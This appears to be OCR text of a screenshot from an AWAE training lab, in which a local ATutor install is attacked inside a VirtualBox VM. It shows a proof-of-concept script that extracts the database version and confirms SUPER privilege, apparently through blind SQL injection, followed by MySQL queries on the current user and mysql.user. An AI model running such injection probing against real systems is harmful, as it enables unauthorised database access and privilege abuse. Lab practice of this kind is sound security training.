 Rocky Linux (Snapshot 2) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Jun 6 13:29
rockylinux@localhost:/opt/lampp/htdocs/ATutor
Networking: Course Server
File Edit Help
{'Date': 'Mon, 06 Jun 2022 05:20:36 GMT', 'Server': 'Apache/2.4.10 (Unix) OpenSSL/1.0.1i PHP/5.5.15 mod_perl/2.0.8-dev Perl/v5.16.3', 'X-Powered-By': 'PHP/5.5.15', 'Set-Cookie': 'ATutorID=v61mhtmf0vpjukaqhma312v
c36; path=/ATutor/, ATutorID=mmdcjaco4tf3r8g2esqvdqchd1; path=/ATutor/, ATutorID=mmdcjaco4tf3r8g2esqvdqchd1; path=/ATutor/', 'Content-Encoding': 'gzip', 'Vary': 'Accept-Encoding', 'Content-Length': '171', 'Keep-
Alive': 'timeout=5, max=100', 'Connection': 'Keep-Alive', 'Content-Type': 'text/html; charset=utf-8'}
Response Content:
Suggestions:atutor  atutor
No errors found
[rockylinux@localhost ATutor]$ python3 /home/rockylinux/Documents/AWAE/3.6/poc3.py localhost
(+) Retrieving database version length....
10
(+) Retrieving database version....
5.6.20-log
(+) Checking if the database user has SUPER privilege...
Yes
(+) done!
[rockylinux@localhost ATutor]$ /opt/lampp/bin/mysql -u root^C
[rockylinux@localhost ATutor]$ vim /home/rockylinux/Documents/AWAE/3.6/poc3.py
[rockylinux@localhost ATutor]$ /opt/lampp/bin/mysql -u root
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 6293
Server version: 5.6.20-log Source distribution
Copyright (c) 2000, 2014, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> SELECT CURRENT_USER();
+----------------+
| CURRENT_USER() |
+----------------+
| root@localhost |
+----------------+
1 row in set (0.00 sec)
mysql> SELECT SUBSTRING_INDEX((SELECT CURRENT_USER()),'@',1);
+------------------------------------------------+
| SUBSTRING_INDEX((SELECT CURRENT_USER()),'@',1) |
+------------------------------------------------+
| root                                           |
+------------------------------------------------+
1 row in set (0.00 sec)
mysql> SELECT * FROM mysql.us
Type here to search